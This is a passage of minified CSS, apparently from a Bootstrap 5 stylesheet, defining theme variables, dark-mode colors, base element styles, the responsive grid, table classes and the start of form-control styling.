.175);--bs-border-radius:.375rem;--bs-border-radius-sm:.25rem;--bs-border-radius-lg:6px;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 .5rem 1rem rgba(0, 0, 0, .15);--bs-box-shadow-sm:0 .125rem .25rem rgba(0, 0, 0, .075);--bs-box-shadow-lg:0 1rem 3rem rgba(0, 0, 0, .175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0, 0, 0, .075);--bs-focus-ring-width:.25rem;--bs-focus-ring-opacity:.25;--bs-focus-ring-color:rgba(13, 110, 253, .25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#dee2e6;--bs-body-color-rgb:222,226,230;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(222, 226, 230, .75);--bs-secondary-color-rgb:222,226,230;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(222, 226, 230, .5);--bs-tertiary-color-rgb:222,226,230;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, .15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width: 1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width: 1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width: 1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width: 1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity, 1));text-decoration:none;font-weight: bold;}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer:before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width: 576px){.container,.container-sm{max-width:540px}}@media (min-width: 768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width: 992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width: 1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width: 1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:.25rem}.g-1,.gy-1{--bs-gutter-y:.25rem}.g-2,.gx-2{--bs-gutter-x:.5rem}.g-2,.gy-2{--bs-gutter-y:.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-body-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-body-color);--bs-table-striped-bg:rgba(0, 0, 0, .05);--bs-table-active-color:var(--bs-body-color);--bs-table-active-bg:rgba(0, 0, 0, .1);--bs-table-hover-color:var(--bs-body-color);--bs-table-hover-bg:rgba(0, 0, 0, .075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem;color:var(--bs-table-color-state, var(--bs-table-color-type, var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state, var(--bs-table-bg-type, var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#bacbe6;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#cbccce;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#bcd0c7;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#badce3;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#e6dbb9;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#dfc2c4;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#dfe0e1;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#373b3e;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media 